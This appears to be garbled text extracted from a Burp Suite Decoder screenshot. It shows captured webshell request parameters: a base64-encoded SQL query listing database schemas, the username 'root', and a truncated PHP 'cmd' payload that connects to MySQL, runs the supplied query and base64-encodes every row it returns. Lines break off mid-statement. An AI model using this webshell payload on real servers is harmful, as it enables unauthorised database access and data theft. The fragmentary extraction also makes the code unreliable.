 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
356854=c2VsZWN0IHNjaGVtYV9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnNjaGVtYXRh&qf0c6503256498=root&u126adce7238bd=utf8
Text
Decod
Encod
Hash .
ca5153fb44c80e=root&cmd=@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_ge
"0d67cb20ad";}ob_start();try{$m=get_magic_quotes_gpc();$hst=$m?stripslashes($_POST["hff76b98d523ed"]):$_POST["hff76b98d523ed"];$usr=$
NAMES $_POST[u126adce7238bd]");@mysql_select_db($dbn, $T);$q=@mysql_query($sql);if(is_bool($q)){echo("Status |
".($q?"VHJ1ZQ==":"RmFsc2U=")." |
");}else{$i=0;while($col=@mysql_fetch_field($q)){echo($col->name." | ");$i++;}echo("
");while($rs=@mysql_fetch_row($q)){for($c=0;$c<$i;$c++){echo(base64_encode(trim($rs[$c])));echo(" | ");}echo("
");}}@mysql_close($T);;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&da3895c1d2e0b1=information_schema&hff76b
Text
Decod
Encod
Hash .